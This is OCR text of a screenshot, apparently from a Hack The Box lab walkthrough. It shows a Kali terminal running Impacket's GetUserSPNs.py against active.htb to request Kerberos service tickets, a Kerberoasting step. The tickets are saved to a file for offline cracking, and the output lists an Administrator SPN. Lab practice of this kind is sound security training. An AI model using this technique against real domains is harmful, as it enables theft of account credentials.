 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
└─$ ./GetUserSPNs.py -request active.htb/SVC_TGS -Outputfile ~/Desktop/adminhash.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: GetUserSPNs.py [-h] [-target-domain TARGET_DOMAIN] [-usersfile USERSFILE] [-request] [-request-user username]
[-save] [-outputfile OUTPUTFILE] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-dc-ip ip address]
target
GetUserSPNs.py: error: unrecognized arguments: -Outputfile /home/kali/Desktop/adminhash.txt
┌──(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
└─$ ./GetUserSPNs.py -request active.htb/SVC_TGS -outputfile ~/Desktop/adminhash.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet La
stLogon Delegation
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 20
23-04-13 10:45:27.264156
- : sudo openvpn Desktop : zsh Desktop : zsh examples : python
11:20 AM
4/13/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
62°F
Mostly sunny
Search
ENG
US
6:20 PM
4/13/2023
1